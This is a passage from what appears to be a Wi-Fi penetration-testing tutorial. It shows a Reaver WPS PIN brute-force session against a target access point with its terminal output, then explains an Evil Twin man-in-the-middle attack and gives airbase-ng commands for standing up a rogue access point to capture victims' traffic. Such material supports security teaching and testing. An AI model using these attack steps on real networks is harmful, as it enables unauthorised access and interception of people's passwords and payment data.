 root@kali-2019:~# reaver -i wlan0mon -b 9C:3D:CF -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 9C:3D:CF
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 11
[+] Received beacon from 9C:3D:CF
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 9C:3D:CF (ESSID:
Make certain that you replace the MAC address with the actual MAC address of the target AP, the actual
SSID of the target AP, and the actual channel the AP is broadcasting on.
Evil Twin Attack (MiTM)
Sometimes, rather than attacking the AP password, the attacker wants to view all the target's traffic. In
other words, the attacker wants to "eavesdrop" on their traffic. Eavesdropping might reveal passwords on
other accounts, credit card numbers, or confidential meetings and plans. One way of doing that is to create
an Evil Twin AP. The Evil Twin is an AP with the same SSID as the target AP. If the attacker can get the
target to connect to their Evil Twin AP, then all the traffic will traverse the attacker's computer. This
enables the attacker to eavesdrop (listen) to the target's traffic and even alter the messages.
Build our Evil Twin
Let's start building our Evil Twin. To do so, we need another tool from the aircrack-ng suite, airbase-
ng. It converts our Wi-Fi adapter into an AP, broadcasting and accepting client connections. We will also
need two network interfaces. Here, I will be using my Alfa card as an AP and Ethernet connection
(eth0) to connect to the Internet.
kali > airbase-ng -a aa:bb:cc:dd:ee:ff --essid hackers-arise -c 6
wlan0mon
root@kali-2019:~# airbase-ng -a aa:bb:cc:dd:ee:ff --essid hackers-arise -c 6 wlan0mon
11:44:09 Created tap interface at0
11:44:09 Trying to set MTU on at0 to 1500
11:44:09 Trying to set MTU on wlan0mon to 1800
11:44:09 Access Point with BSSID AA:BB:CC:DD:EE:FF started.
Where:
aa:bb:cc:dd:ee:ff is the MAC address of the new Evil Twin AP
87 | Page